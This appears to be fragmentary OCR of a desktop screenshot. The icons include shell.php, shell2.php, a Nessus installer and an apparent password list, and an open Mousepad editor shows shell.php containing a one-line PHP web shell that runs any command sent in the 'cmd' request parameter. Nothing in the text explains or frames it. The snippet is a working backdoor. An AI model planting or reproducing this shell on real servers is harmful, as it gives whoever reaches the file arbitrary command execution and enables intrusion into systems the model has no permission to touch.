 1 2 3 4
10:40
Trash
SCAN SU M...
File System
liste pass u...
Home
shell.php
Nessus-10....
shell2.php
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2